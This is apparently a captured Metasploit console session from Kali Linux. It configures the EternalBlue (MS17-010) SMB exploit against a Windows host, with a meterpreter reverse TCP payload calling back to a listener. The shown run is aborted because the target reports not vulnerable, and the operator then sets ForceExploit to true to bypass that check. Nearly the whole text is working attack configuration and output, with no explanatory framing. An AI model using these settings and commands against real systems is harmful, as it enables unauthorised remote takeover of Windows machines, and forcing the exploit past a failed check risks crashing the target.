 Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
RHOSTS 192.168.3.31 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.3.2 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.3.2:4444
[*] 192.168.3.31:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[*] 192.168.3.31:445 - Scanned 1 of 1 hosts (100% complete)
[-] 192.168.3.31:445 - Exploit aborted due to failure: not-vulnerable: Set ForceExploit to override
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/ms17_010_eternalblue) > set ForceExploit override
[-] The following options failed to validate: Value 'override' is not valid for option 'ForceExploit'.
ForceExploit ⇒ false
msf6 exploit(windows/smb/ms17_010_eternalblue) > set ForceExploit true
ForceExploit ⇒ true
msf6 exploit(windows/smb/ms17_010_eternalblue) >
KALI
BY OFFENSIVE SECURITY